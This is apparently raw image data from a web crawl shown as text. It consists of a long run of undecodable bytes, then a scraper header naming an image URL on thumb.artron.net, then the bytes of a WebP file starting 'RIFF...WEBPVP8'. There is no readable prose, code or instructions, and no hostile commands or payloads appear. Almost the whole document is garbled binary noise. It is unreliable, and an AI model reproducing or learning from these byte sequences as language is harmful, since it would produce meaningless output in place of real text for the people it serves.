�A?��}��b������+�ຬ����i"�mD�5m$�G�C�Cm�3$n�� 󇠳;>����Y��/����#�z�������������*|�Մ�ry�[��Bא&�������~�vUI�f��_Խ_�<Iz/� Л4��ϯ{J1�R�0���l�n�R���7�jtw���~5��	h�X��;N�'tܥ�I�2ɷ�f�0u�@'��C=׋sr�P�c4菋��|BQr6�~��g�����8q�Vd�bZ��Hl�y'��gؿ$fJ�	��G����b&�� �b����I�ȥr�G۳z79�N�~K�ޅ�rC�O=�Lr����taA= ]�}���yR�/S�_ʰɦ��sI�9Z#=3�	G;��V���I����t5�ˌB=M>M�r1�S9&�K(��P���p�$�T#����8�89�n�Ҝe��)-�.:�_�Y��ĝ"ܓ�k[~PlD�˄��O����!� j��M���A�|��69�a��,qdz��JZ��h1� ԧ��~�,H>B�g靝�'�K�`��C��t	��]3_o^v������r�>~Op��A	&�v3¨���,�3n�]u���4#!G���ఃM��
�k`PA(: �K��z2�<��������x�z<�㉼��9r��<��w����)���Jo5�7[�;OJS>�`H�Ax"�S'� ��DU5�����.����}��_��8<'��+�d<S�`C��n&ş��S@!��~�E�i��S3A�[yQ*/?i�T�$�����)<�"���Y Wj0m�b���2�R��Fd��*��#��
���/���}��G\+Jp Ml�U���S�&^B��A��G�Xq���L��L-�+8�p��I=�fmL����0�&ͫ��daC��k��p���/$B��R��q*q���
Q�Ԩ��>{t�t�@γ�$����jܲ�YR�q+��*Sl��D�h�v���C�P����/}�s��1[����̩��}AdX�X��"�z�C6�$n���>��Tf����:F�!�����"#��V�i	�x� ��6�l!���N�0�	/'����-���E��(��Ö6JK�!ݠ<)r��X�������ӽ1+��z���b�O��<��jr���./#���Pv�=��B/�������Ro&��z����u���b�:ɇCd��n������h�����K.
r;X�Z�r�N*�%�����x�S%ug��1��|�f�ͤ�j弩� v�7q������z�U[��8:'�rG �,�%�����i
�F���m2��ʅ+�!xH�%��d5����r$�J�C*�pTމ&֣���>�Phg����kD�=�ƈ�%���_����.���5]�#}� �`�ޡ~�����nHC
�,�^P� �f��MJ"�j��&:��.m�Xu�X^T�M�&�2Η�}�\٭�U���L�m�t��V�ks��q����W@��m:�9=|1�R��2R�>���Dn1��uw���%��b	>��e�*�����n������#�55����Hj�"A`�R$��Q����Ӿ��'���ƹ�;��]ס�����	�$�d ����۳hO�ܺ
�����#�@���x.��ͦ�2�K�z,t;o��O�	?0e���	2����x4�=��QYQ��Q���~�Ά���A}f[����\8E�r�:��<O+Wp��%�� -�>�,_�2`	9�9'9���!��zyR��O@�l��z�	��j�(�X�C���v6��MqA��tY�-q�f����Ir��w32O����N9�/O�<)C����D�"nbH}Z�s���2�D���F�Y{��3P��C�B!��K�A+���wy_Xt��]zV&F���g��r79	8:W�Fǻ��� �j=dʶ���$I�:8�J8�M���Sb�G[h*l�c�BS-qϡ�r�L=�˵�X�u��p��Fy�,�Ҧ�+~����� f<�"�S���f����҄pR(����@���)�������Y����4)����f~�� �@�2Y�Icׂq� ?(�����;�<���bT��/h,zs����;��5�S�R��z�f`����O�M��|Y�\������찳6��j��\�w��=Ώ�����<�?�}�_mѶ�ؓ��yg��\���(F��bӷqЖ��NT�n8���n@��Ŵpvb�)z�ֳߒQ��p�$��:�æ�5jlOR��^�J�,&*d���笧�����Sf��X����wZ���
f4�^/*6�1���T����By(��ᢨ�s_չ���έ�Kj�L���&5!��evj��l#���+�g;��]Q��ҵ�p�op��Q�������\S���j}�@����ҙ�� ����=��E(��1�����'��Sc�f�� F�Zf�.�/S/a$zK�������{�tK��@h��;U�+D�[i`�"�ki��eE!>
��IY��姎�@ ����J�S�]�`cnX�
�H
vn	x{�8me���m���q�d����`�I����1�~�A�e&�U�ID?�z8�[b���۟{���.�;�#��n����a��;4_�{ܧ=5�^�Ч���>:ڗ��I���p�M��/���>`��F�����v�t.��)C��ޯ���Eә'Ѣa�AD���R�U�c)�%��OI�3�5S)�u]=��X�ִ�x]}&���_Kɢ���c빞���_�=߼R�[�t�1�3�ރ
���S(���ۻ��y5-X����7%W�¤B%�u��Q;۱�Ԙ1ƍ�iv�q�L�����������D���E���B�El5�o7�l�:Bn欳|�ӈ=4�{��"�L�u�p�{mA�d)�.���?�(����"O:J/�~j��6�[{I�I`��	E��T&14-���u܉%9�Z���SIq�Y��)u���x+��%55�R쟩��o���p=<D��x��cC8|�Mm8�P�pa�����i�f �/#D��r�����~Z�M�e�"#M���؛�DQ�8"eee��D�c�QV53������{�>���J7�a���Щ_�t�2a�y�
b	���4��бT�A�nWӓU�,����s�#
�g
�}�i�M ��Ǻl���px�#H��x��u�_�`9`�y�� �#d[�U@���ae�|���� %�dP�}��y5�y�_+����˴��Hrk�*��P�uf(��Dz�V*Z�����YJ���q��1⿓�7f)h�n���f���n�e����n��w��\$�W�p2�=\k��L��5a�g�3�y��	o�@�M����|9�=]�$y���c���ʦ�iN�ins�Fh3&Xt߯]�R;V��������x/����ѩ'���.�<�U���V�Cή�6��P����F����� zl��o���z]�&�bA�py�_z��x���sJ����?��O���Q���tk�?�d���=]��Ս�Qk�P��sI+x�ɣ���P����H�imuu��S���*�X�֞M�쳡��N�h�p,^D��v3�����@6:�kz�E鼭����`���"ꙥ
�qp���[4��Z�u^)_%���{�]���x']udjE4�f'�3�7��;9ȯW>$��*��y�ѱ��l����
� �+Yߒͷ��?��o���oJ����z4�N�B)Ԫ&�H;��A
,�v�a�zt�[b�>K�f�|`S;U_G�Vk�In.c;%M�����Q>������:�1�h]�C���Q�sD�ďsc�.��}[���e��Rζ�M��ҍ����i���#.M�ګ}2��cX~3��ٙs��C�����$s2sUG�e�T��YW�'W�[>����)���i%���x&�vq`0��jq���vB�zf�+-�Q��hj&VyF����T�{�`[�W/�l��D�
��MD��IZ����h�HK��2�T�S���Ŋ�fʶ10���^U��[�5�-q%��)�eLG���#�s�,���쉧Q�t��"h�y=H�iX%�w�D�'�0�l\����ȅp��=C�P.Q�(�����*
�E�M' e$d�[)�|�w��Mȭ�k1K�Lyr�wƀQ�XB�_w��k|��~g١"�&����]e��}���U5��]��fMF�)͖6�8
�+�g�^��kdŇ�������k�4���K�쐢+&A_��Nږ>F�w��v��� ���@�F�\Gֽdli��-����=�GD:� YLH�Х �N�	҂/!�j	]�p"����>K~�G1��8��� )�șZ6��n0�.׋�DǦ��-�g�������\�Vt{?:�( ���}(q,�e�ݸ�3W�Q��%۱g�@#�q?��H�����S� �J$:j�q���T�?�nt�I$����O͐�@�EJG
	v�w��)&�ηqzd�v�X$�gF%Ip������D]B$	�:[���#�U6�Se�����6��4��w1b*=V��hT�Ls�K�ڭ���l �(�fV3��t�NQ���4Q�S����x�4� ��X�)������m�v��ފ��JZ=;w6�H��p��P���>�:�vh�=܄ԇP��;$�j�nB��j�eGqY��_�/��?�?���Uӫ ��O�N��u�ee��W����f������V�p+��u	�apm�Rk���,7W9G�Ԑ��^��rK���f��P��T�W8����د[:�j�A�?y*����V�L^��)$�L�u� �X�]t�okV�d�LA(!�q��*����K�N<����7�� ]��mѫ&�Y5�;�q2B��'H��`dI����q��$���(B�W�8�[�ɮ�/Щ�$�^Z)�2�����!�ψl��'��6�)����7R�08hls'E�� �7f��j��� 39-1�j���)����9�ɒ�Hٗ��0�Po<\{7��S��/kF��3jF�`il@�x��k��ݐ�l���P��g#Ι§c�����΍���3�F�>�"m���mQa݀�Q�I �#]�;�m�[��i;j�����YP����ge<joDZD$G�prG���{Cmu� �s�����L������l��x���P09�C�6�#"J�̲����u����C�td���L���1�N��Py ioZwh�ɴ����-�J��<U�,��^���{���M����K:�;mG�|�e��_:�s�k�bN�G�Q1@^���[���sNi�ؼ�X��N����7Q�8h��]R:�(R94��e	/+dk]�/��QR9�N�%�7h����'��WT��M��cu4~l������me�s7��p�Ǩ���4�*T6��b�D/��ɺpb�cu���X�6�m��}�?{�9��E?� _��B�nL��T���V���T�>\��f��XiƎZ�am&J�߁?��MG]|��*4cD�!�T���b�h]e��P痆����2�k!�2�e=Q�0���/�e����zk�i�Y&e�N<Lۖa�a�M���OH]�A��k�d+���c�d��Sa[<u՚��� ƿ�A(�����þD,ι_"�2�K0��σ�+���H�+c	�q)�w��
�_�%�b~BF��ŋ�ײ����d\M�Ӷ̴P�tƈu��Tڬ���5yꣾQg)o�m�Q|����m��t-�80=?�g�bfFn�K���jҵyX��Z�x�eV
u�&�<�fR~c�7CC��R���B@n��g	����ȯ�+��g��=又|������3�fD���xD�7�-�����Pe"J���Ǜy�U�I�Cho�ة>#�D��\8�����^=��C���z�tv��ƴ������T�TM�lq�iq�K�u�?�c�,[�z�z!b������|��q3X���&7P��-�Y\z����������M4�l��E�LK��&�����6�i������@2�|<ݟz���G��R0�����Q�&������?n�l{����o[Υ�q3u-���rϠ���l.k�gf챡h6�$3���ӷ��J����?�]t�rt��p�y�P�,�k�Mk��)��!�%=5�V����u$8�L�޺�je�6��RxH*Lo�M�r�`:��ޖ���P�<�sx���H�֧��Ap`N��*'K� $uB�$-��M�-z�l��gk�t���k`V�f>�T��:��D�^�����@�c���pL������m�/��20{��5���IZ�4�$L���0���n<MS��9Z��(�N=䛆sG{�u��@E�./UM|��<P�.�i�x�]�@��[��TM��ʥ�V�Z�:���v�[h��i�2t���[h3�*���G] `<PUmf��3pd4 *ݧ����H��k�Sy��aS|��EC��P�c���鹑+�׋��h"�Z����@�Pi� ^'��M4,;��p��^�Z��{Ӷp�hʩ��봔��-���RK�=����z�PcV�n�D���t�j���e�����b��p���\W�{�k��s���xA��&%�#�)T���s4�.a�Q(|.�T����JϪ��Gcfv�����?��QUY���} �lly܎��=���,�L3��56Η��w�@��?H'G�����&m�8	�ߥYPB@s��4�~)�In4��_3s�nIF{ΆH��c}ٍy��ԡ����W�`u@t�\O��٦'�`2j������RR�Ք�N��J��UQ�Q���v~!��B���6*����c�Y��!�1�V7ז+${Z��$u��8�p@n��^&f�HidI�j3g�r��*k6M{��-�{�jmx4r
�\�������ɯoN4��������q1k ����<���j��%%� �ᣔ�F�����%NS�x�^I���@f�ԛ� ŢY���<=���[)��YK64@��͵I�%�u~�w��gG�#\tlU��j8��4؄4���Kn�*ci��*��~el߀�|�<����p��V�l$�.��4}��FxПq~�������9� �k�|E�����^���1�[��<��NsA��3�������a���>��Q;������5�喹B[l��Q���|3f@�i������a��o�ګ@��i6	�
$��6��X����(��	inUJ�w�8��凧�:#!���F�c�d7���%��#�0�
��:i��#*)�5�	���1NF�{G�Km�mtE�DZnNr������S��M����w�;z��*��tii%��+'`���\B���={���e�㏗�h0>m�)\y� �<0A ρ8�l�Ņ�m�i�r57^acE�Y_Vn!%�Ε��k�$��m1�1�A��h�Z
�͹�^|e���6,L3v�_>�,�p�4��mxF0,�?���e
b��y��8Y���({�Բɹj���e._��;��9&�����1����I�%�q.�7�OD�պ)��)��Z򜲂_t���l��n9��UQs$Ґ�ֺ�yŀ|-�'X
r�%b��/��(���t��@�=��_��9�`%�R�������C>�g�c?xhg��L����KP̜	��EO
4j�^���G���ΩNF�9��o@Oa��]�}'�בl���I��x"�(������~7+��Yd���~�?�3����!��}֩zZ��!Z���i��zŻf���.'�߲R	��s/�L�]��L�^��j����L{�e���6+��/ҳ�-�t(w?"^�l������1��a@�v�TA2�3��Ŗ��f~1	ώ)O�&H�6¬.���X��}�P/�?JT�~lԄ�	@�w�������!��Z(ۋ�p�^=�1��w��̄���n�J�������4�*l��'^�	������.(s�ٽ���7	��犨�+����y����|~\������j�����ccK^q�Ԅo�J��K�������Ϩ�Nr=�mmB��1���CH��f���c��塦�^��l�:[�H)���t3�J��ldw���v�7���߀��,�� (���:]�Zm����� >Q����L3�1T���z�����7vq���h�c�����#f�Z��H����v=��$���E��6Q��h�J�@�O�*>��h�]x��W=� ��$�L|�����eX�� �[�W%�Ӱ]��گ����9������y� ��kC<?��C�1�^��D���c�+D�ν�9�0� ӷ�P$t���o�p��k�����6"��3M}؇�����Wo ���W���	.�%�M��$]w��-�a�G��P豔���$������$�J��x:���@�����+6�Ȉ4й&nܖxVZC�pM��Z�1���sj��f����գ�\2��(�\B 	����y��p&G��4#�Ƶ��XZΈ�O��.�pw^s"4\�I�H�S"��e�-�4��+�2� ,��H%�J�,r�M�n���{�saQiEU�;�vՋ�k���|(��\ '�ժ�п}/�X�?���V����O.�4�_V��U��|���z����P� %�E.�)�`�r�lǝ� Q/���ן/@�;N��	��jOܣ����Qx8�%va�g��������	�"�d&�%f(%��Bch��7�
�©����6)��H�ϐڹy9�|(��n-�������e�=܃d	����L��=@(��N�yqI��9��q�s��
&��Э��R_�d����Q<uֈb-�Al� �9Y�	�D�/�a��O�)O,;ԡ��/��S�.*U�3�i��� l��}D��F#��k�91�����f9���a��g�9?F�@�b�̡AL���p����͇ʭE�Ff(�Ԥ��KC�uAc������5�# 41B�܎�N�xXa���@�]�����
�n� e��d]1�+<�uC�$�f�eh��/�O6��_��ф+:@<��-@���P6�4@��1�^�m��ǥc:���L����N�H��$���(8-Ha86��~-�GϽ{�t�.���_̵=� �G�����]u����&_hz�T#�; ��y�.A@]U'��e��p^�'�L�n��tΐ��#�m��Q�9#����]��
�T�v�/xr#^����%|��)�T��档
#]�<R��F{�D̾�RȜ۳M��9�нI�a�1Ì�q��S��hOf)�9�0ϥ����Ƚ2�:�MS�f	��7I@��YC�a�����o��i({�x�����%I����m=f���뵦\���%<]cJ���YSo�O6"��׸��"4�d'��gUgö��F�� ���TCP����h���zB����U���[^j�3� I80*Htz
���Qg �	�j��cb��7�{*�/�M̄����\&J���= ڊ	�v w#v`یB�1a�X�^���E���e\R$�>H~;�#�Lݦ̔���f�*�H����D�3��5<-GJgj�y	��a~���d�\��[X��/҂'� ����5�l�NL'33nG5���l鳽�^ʫ{�%dk;n�Yԡ}p�e��X�l����ه#�(���S��h�nN$i�(���I[�'��;o���cA������Q��7��+n|�>�$�������{��`ho7qw����0w]��V��7�!�l8�;Il4��f�E�5�j�>^�s&&Q��y�Y�R!��!�����W�ܥI~����&B�EH:�|i����.�=1�L`̕�2f�Q �����6@������aNLR���R���R�Q2W��L`B]S-q��3���<҃��c��-EC�u�� !<9U?�N������X<E�sB���h{�f�哉p�&�e��-ȕ0 \`G�eo�������Fk�q:�^^�����ƃM]#���Hw�PJù@O�!.o�^m�',(e+~
��I�@���0�h����9�H�d= �Ϧy�8|3�r �����%�h��d%��N��2,�fFIp�_�cum��k�Vgg ���ᕰÜL��E�0��?O�A`�	���CF�т�!JzQ�L�0���X�}���kO^���뿐�ݪ~�T���%�I��%5��	���g"?�?Vd1�*k�Ə�9~��@�S9	��*���'�n���6+�U��>�D�QnnПʧ�#-4 +��lo�e���]
����{����q2bƩ�{+Ņyɹ
�.!�n�w䟲<W� �r�e�6i�k�s`T�PVi�Q��T�<$_aR"Q�V{����*�༽Y=��P}�%��4ݲ�\�ޯW���S���8�"DE�\<p~��*�ԝ���r ��������7�����ќZ&oł��m��<֋p�m����@�Hxn��9��s%h;�ܽ�w�+*4Og�چh�YV���ൢ���rV��x\���=�(⁊����w#��X/,L�͛}� =�jls0Ɋ��:�F�SE��d�u�����U�I�O�<8���:2�]Wl��f+9�,�G�6i������4���,���r�F�M���
�fM]�Y �E�W�!��Hh�,5�sb��5mq�Fv�1?���	DV���@Ye�*d� �v`0����!$?�6 �<8��DC�q��;e���5�����H�j�P����"�W���a�}e�A�n&Q�3SX-��h���{�_0�n p>(;���̶u����O��o��ȼl�{���"\�RP�� -�<ʧT�Q�tG�)+p.d�{k��Dd#N�0�
g@&�pV@'-�Cm4�����]�!'����& �V�t���bۼ��K�b��>unJ��yh�����',�*�	s�S�_Ր�@
$�9���+�.�>��@�|qٯ�qX0�A�ó�|]z4�8�t� ^�����������|cc�^p:��^�u�5��AY�l��:�.�;�"p0(��)�6��4�7�T惀䪻���×uC����~�FSd�Ai����W�o��OJa�bƃ�b'��J�_������Q<�����+���0�����ߺU�h��K���>cU�i��vI%�XL��:_�=�^����3�_[[S�#�>�Rb	m�' <��8s�9�Z+h����'4��J�g6ϸ/L��ۏnӣ����1@��P�R�`�ZX:c��{�a�Uʒ�8�O⁨�F.���8)�FO�	��O9,з䣥�#�3v{6l�n`/tI$���!��nۅ`��#'����K��;�ǧ�̍`��/�t��.~������ pX�*(r&V]t�uF�����f���2����-~��W��ޏ��L�J�!��m�lz����*�4�"���S]U`v���ɐ��-�!m |4��_ە��s��:t@WW-:�FqV�k�&�U �l]�_�Sso��ެ4�|����.E엍�"Efu~�)���ç�ۭ���n�<;�_��̊8c:�����\e�����-��R��"�&Ί$��!�!�d��0����-��(��|�>�T�ح��_pBd�h<�|U�iȒ��FcrBP��X����N�����<&??�W��_�#ώ9�ɯi(FO���#$i'�E$�<�e�8A�T��g��ʬ��<�xhc��-��3��ƛ��2�֪�z��>/ ���S��G_3+J,l~Ut�5�5"o?&�_@�JSǐ���HN�F�Z��k�� "G:}��!��ݽ2�Q/�d�Os.uH������Ę�;��8U��&�:z�>~������D��s�����#��l�N�J��{�.���{��7w�3nԎc��KXŌ2�q`�3u�Êy��\�X�2N�G���8�LCm6({�z�.���n*��'�I��ۼ�H���j���t�s��k�V@�� �L�4�ݚ��S�NXK#c�� �xI����������@YI\8;D�2p�g�0�=���i��W�Y��sΟ2�>F��IT= D
 ���<�4��ȵ���B�J�@ _�F�zb[����X�u �KS���f7%#�[���q]������(��{X�i�w��h~9^�1�(�SZr,m����g)��/��eYć>ˑ���D�pl¦J�Q�� �#�����[�l���OP�B�_ޛS�����%�VI�vM�P;N�.��6Mb�,Gs��.B���������j�{7lN�j�e}4��+xXQ����������T~��������X�H�\�z9h����>�9�C��:7Z����6��p3����!Ϫ��e� �2�q"_�� ;�g��ބ-��j(�%�D�*ޗ��t��2�n�Cě�Ћ�c���F�ӟ_�A�E �Ay#��;s�;�����Z�	�uJ����E��ͯ&}{��29�Jjfiq�F��(�W�N��F�< L?�zvX�p'����9���w�Ȓہ�@ռ&�-S�b��;�=&� Å'*�I�Ά�c�N��4��C�Eb���7~*	[�H!�m����\|�\.��oșG1-�?��ƙĥ�!TWQ�S��٢\0��� ��Ћ���9���p���)�*Dc=����\Rd���Ǣ���f�|@����;s��p��3��F}3�N�A�0��O�a;{�/�ܼ���
���;�ۜ����`"�$sB�P����{�,)�y��rVċ9�s���	u!���X��ԕ�`,$��=�4$�%��m��aV��e��5�I�$�S�ň����*鲵����3X��׉�dl�2�|1[Yc�٫�����χO��-BefR����Ϊ��`�&�Q +;Т�x����z-?��|@�ڤ�q�7�d'-��/���*� ߚ�y�^�n����?V:�#�q���� vg�I��$V�m��˙���O��Ġ�Q��#P��8<ɎeY@2o�fi�y; *(P�ެQ��-j���4L���B��(�v;7�ǛW��y�y�jK�vsu��� z��р���ˁS3z���x��Z\�y�F��Ǆ#jǧp�[bK�M�Ψ�������[��Q�)N�aw Hd���˝`��(�2]�?+�r����C�r�R�a�t��5⣩ߗf�>�<�vd���5�ZD:��P���2��ag�Lw ��j�+Re���R��c��"����mCUk]���>6x���2��D����[b�*���eN����+���]����J8��!� �ʘ��Ւ�j�&�u��./��>���ӳ�py��,����|ҿ^��k(I���&��ޔ^d�l���s�
l����4�~��� ���O�y�D�g]w�&���A���5G\G������9�qcO,)�$}��g9* �/㫜1�:G2f�vܮ����a���-�X?�sP5l`l���@��� 6N��4���Nb�(��vUb�bB��]=O9M�tO��gr���蘕|R{>GS���吅��wDTK�KFNI(��w���#���z���O"E��̅-��qhF&eFm�q�>�������)%��1����Y�c��-2�e��Z7/���ˏ2����E��`�^��Tiq��ׁ����<�}�F�L5+��)��ĩH%/u�-�潁���wE=��p XK��t�8J~~
"�Tӭ�{�-�.��k?�Pi��3T̾̘�@)l��m��Ֆ�u�n���
���D�ـ��Pe�F���uiͣ��j��y�M� �o�`r~rX7�5hȣ����QM��K�Su��'Z�Ρ'��G��1,b%A��ȩt��sl�n0�znWu�yI���<B�[�$���oڈ���  �Ub�b��i�o>=jUV���	��%�0+�H���p�+^k&�Z�e� |7�v�4�L7oό.�%�_V�2�k�J�1m��M0� ��vR���޳� �GI��=Tuj-Өu�I�z+vlaǡ��'D��Omm�S`�#��8&<�~�G��ِT�?�
�)p�N��o�>�qWL�Y6�B��SJ~s�oC�mqr ]�M�"��7+j�g��^E�T�w+̚��Ј�8
dQ�L=�A�0 UQ�8X.$~-��p����¢�@1?&�7��i��O=۴�X��7�U^��ÕPLv�+����C�0�Z�յ�9�t/Ib3D�A[��� ��`����֥��dȳ�,qF"�#?�*�鱪�Z0&i|�K½���p�#$���Pr퓜����Ʀ�f�ZNڟ�>/�܆�$r F�5�Q�\�P_���>�y��7�E�Q�O"����R�$����X\Q&K��M�	���'�H�`��g)�9�� 	��8P��iR�K��s�QK�r0��������K��$mH
�, ID@Xieb�Y���f񭭯�y���
�e�v��?�Zy޵a�ˑX}h�oŒ{�7�)�asF���Nd������t����5d*ƃ�u�CR��ͽ� sLA8/:�xz��|��]m�E��b��|<��Q��Z�f����q��x�h9yKChD�T���[r��v�����%�%U|�� �ʚ{-u��5�������.��k�I��(�e��\��`�ܟi�����>�d����M�5 a=@��"�/㛰��$�����bZ�����T�e������3^�?VDP�;��d��:��ٰr)�_���ҐJ����`�|�De �x)��d,�>�!΢��b���g�����݈:P��ng;77�#�?�W���7}v$$�j5�:�����[�Y�6�"f�JۭDH��gMd)�V����[ՄB���c�E�7�HC-%&�:8na���Vj��S+
�HY}�9��s[���[? }��:)0*iؔ}�$Cm��R��y�y�E�ptl��K�|��@�v���XN��M��Rf��) �z �*�Ʋ�=sfq�����6�ǎ ���]ϕ                                 

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202301%2F7d03c1ebbb5439434ec5caaf0c370601.jpg&w=800
body_size: 145746
content:
RIFF9 WEBPVP8 9 �r�*  >m*�F&#"���`Ĵ���֩��t��(�of���濾����O�G�?y�9���g���_��������]��o�����?�w�������_��������m�[���Y?���������������aO|��������ko��������?����Y��k��b���^z����'�ۏg��?�zT��������7���OL�$N��lR��t7Ts��_P�9!]�T=k`?�)��&�����XΚ��!R����6�d<��%� �1p&+�=+�ĉJ�j=����ʏw� #�R_S����Y�]�W,�|�.���t�a�u5�n�A�4�D���N�O��H|LP���e�ui�wX�Ӕ�/��XF^E.����:a�����!A�n�p�b_,����ͪ�6~0���̐�+���`�D�<��RC���p�I��{����
-�����/��Z�0b�;
���e�N� ���B�/U�}�B����Ζ�W&#� ��^� �D-�9��Q�!�j�&h��!ᵙ��t��x���ǫ4�Wy�Cb�{��Q�fk�g� ���ޜ{�:���'���?+ǎP;��Wߖ+Ն����i+%۠�C?�˅�W���P1��I�~Ne�᡹�����0QL��T��K�C�1�-�Ϳ��Eͱ��zT�&u��m�=��@4~��9M��V���P��f���C���Agx�t�H2++�����O���b⪮i��R��GG�8I�=RNr�Y�P���-�2uK=�>�L�Dr���_:���3��x��x�Qw�KH? _��mU�~�ǎ�����T����\@�����\U�Ś1��r���ߝdCd���29���:�3��j�$�&�.���V��pQ	������T`��$���@�.��>����(4㙳������i��lE$�X���$*?�M軩KF������n4����TY����G��Ѻ.T�N�$ O������/����a�VJҲG����y��w8�i���9L��9�6m?_9@�� �ܒ�/�eP)O����7{sM$aJ	H[<�i�������CCh��f�Wi�4Z6�mD-��'���/^�	A1�����藄G�
��{������1�=��]�(��S-�-'K�'�������f�������j� ���n�	��·��;���I�����E��X�'`&�*�y�	�8��+��qi:�ڜ� A�Üm(06T� ҏ�"Q��=����0�(��%z�5Z�ƃY�1|�4�;DUX�m��V}����R�-!�ᗊ�:s��~�p�M� Ҩ 7��KL۔JW�kZV�7e�"��"���r z�r;�Br-��>��w�\<w�	ڗ^�_?k���W�:����G������1{��r���y�=�
`����Lo����-�W����	��A��-B6GGla��&��w&���]�m�G���� �Xo�M��>VP����e���럒�]��p�j�qF�y~z+���_h�_�c����Z���mG׷w�Hj�e�_Z#(���sҷ�YjJ���{��u�LK[�G3m+���пvsFG}ط�?m'��r�j=��U��vp������I�A�6�Օ��������8A��m����+��E^g	���z������o���� �T����티SX^8K�:����e�H�~��$�Q�����lX5�?����V[���m�r�政w���wm��A	BT-7�%awG�(��.#n�?F�$H�ow~� �<�l+,7�������ҧ5��9v3����5��ɪlc16Ml����\��9t���aP]�3��Fj�ʝ̂,u �&�}�[�Oq�N�G'��������y�+�P$CjJx��J���o��߀�Q�Z����<��. ���C����I�-z�'��mT�����t/�k���Fk�����X���G�"�װ��Oܳ�f���H뢪��zAt��|�-.F�GT[�ky���JP�w�r$��Y���zN��_%Q;�mn����@������}	�G�"���7�Y�MV����e��k��7�!�ƛ6����홻L��Ɉ�S�D]�N�{�q _0�Y���)�Dȣb�p�\%��bj)$W�<B���H�"���ݷ/x"���C�~�鏀r�9�<���ʟv�:�E)�?�6 ��g�۞om90(��'tX�.��#JzHPG�*Zfe+�l�gW�e|0۴�h�g#Sw@��O��ɥ˺��%n�����D��\6�� Z���>;s�֝���N�;iFhf��ii�=�Y���`��ya@I�&�AO�^�/8�+,���e�wM�I����%�?����lI���[�4�<����C�q?�����.�Ŕ���4%*L�� ��λOς����2�ڡR�Yh8���W�G��L=F@g�S4�O�i���(���ءx����tB�Xg5�������={�U( y�U��,+Ʒ�)>�u3q��>w�b��8ҽ�_b��6���i:n��G�E8L��Ǯžb�픛�y1�E[�Ԍ����}A�1�YK�3Zk�~t9lk	�Q�52u
�uA��$�dfm;�<O]�OiJFxu��{<#�y�5b��./�_)ցo?ǌ�&@�)tx�b��*�!�<�`���V[C���b-2v���N�u+�Ԧ0�l�6&�o���5W���<�^>[v/����+u5��db�ѭy�ש�*�K��j����;��wq"Y�aN��X�h$k��*a,�%��倴x�;!�mhA����[��Մ��'��v!é�b
z��{Ja��[�c��&�-(����K�,�Q]�F��$^^����K/���Z�w��"����m�m��*6� U�`� �¸d��
��ҍ�/|n�m�<wP�]  -�.9a��w6ɍ�ۺX��ʜv�+}}����[���߉���ǂ�L�_[����W�cV��>s��5WWA�>#\���E�D����q��$
���ac� j,�R�:�3;M<m�"�ru���o�@�����w���߉�0�� �H2c�s��kkPuh>ş_ﭧ;\��Z�8k�#�bz�x�]1#h�Pme�@�@����^�vIc
�F��3��y���t�;}�Tj��)k$2á�
Y�p+Z��U�3�^�6.='�O��g����ϼ�z�����e�폀�wۣ����� ���G Ot}�#		��#�f�Uŋ7d�ƲW>��c'�w��,�*�V͊I��?�Iԋ�����T��>���oh�J���?�^7��w������˧a��ߠTF�iS��	S�ß/��ҝX�BX.����:�=�����'�V��4��_;Ɏ�͵Zdy��Z�ɓ��-�z�����e�G��aSw�J�5+���Y�=�^���	����_ʁo���@���'�e�'��MÛ\�-�� \�Gv�ԍ�o����&�$�4�e({��V��C��K����Fr�����f;�h���A�&ES���X'A��@A,]�T�-�a�x��Vz<|�"�:�.h$�g�hx1݆�	`%ċ|B7*����ػ�Z�&��?�W��
Fє]�c����"R4�T*ۣ�J�����O���������hP\-b��*�G�G�<l��xPa@���ꇗ(ٖ��J0��J��z����d���]��L
%^Gd5�;��po;{�3�V���ٙ��7�S����b#���ri:.�͝�2��I�d�2���_�#�^~9gkw�JSߓE�]̟������E_��D ��.v���~�\���Ю:c��;���V�Z�I=F�a��)��ő��
<���h�^B=Ba$#y�M����/p[OA�Zė���d����G����*��`���h��g�괦�䂏���JhO>�i���|��ݠB�Zo�km���0&�G9��&�P���xY��V)�P�j����J���&�����\��ϑ�W�~1z|;��E�(+<���&�\G�������Q�O/q0_f�JI��8B�c����%E�8��a���>��'�/<*�Zw��B�>���0?M�ۦ��] ���� |0�بs[�Ͼ
d.��hh��z@�:E
�����;�A�ˈȸ������C�0�]�[/C���k&Z[E��q��q��|9�z��Hl�X�F]���K'Dt���.T$-�6 �g>�]Qi�т��[��������!ɲ��>Ҭh�T�jr�S�,&������+��V���{\l�a�C�l���&-�%]����+����
�$���89��; ITI���$�<�3�Y6j<�aG0$�OT\c:��p~���;<�'�6U�:|�7��z��N���S>�	Yh��l��������?����AJ|�NZD���	���*WW_l��6Y�\d�Y�a3��=j��p{W'˧/�L��\Rʥ��K���Q���.��r�9�xK�,�D�U3o��+���m9��"����2]�j������.V^��;(�L��nm;cm�y�u��?�9�o�ּ��OC";2�Ķ�SF��s&��٧��3�}7[���e>������;#�u��۽�=��߉��{���*�n<���^����\|�%������@��S�t���"�[T��͹ڞ����4�թ}K��D38{g�\/�.Z�a��o$�P3 ����2�̀����2MF����u�Ү«0�N�ǿ�!S&i�K_i���z4��T�Wh@�ë�� 7�U3�fT��8M/,C�C���Ʉ
_0�A��������}��6�p7�EƑ�X.%E.����!�>RRR�f�fc���u̳����Ǐ���#�}��<�\��r�����tB�]l��b83˾]��_|�c�BM���Rfq���;�#�I)=[�B�� 荼����'q�@� �U*�āy!\Ė�.��f�����GW��y}vMۚ�䀫=�H���㍀�?��=����iz�Dr$#3# �B	�����p�'i��jf�K�
���ê`4��m��wW˗���?�x���T���ւ@��I�p�;�ژ��iD�������:,���}8�� �}�9#r��e����.��wy�h�
&ͨC,8`������.mz�n��x�*/u+q$��1��i�YXk����������+� :�5~,�9�E��ܐ� #l��oS�Nſ����ߣu�*�Ra���:�Z!bM}�Ms=�������I���Q����	y��I��- =��T��,�G�JAhG(Ң�h�Mɡ6�-�z�(�5�O�����Z�L|`&������T�^��E8�ո��u�����֏�H4��|��|
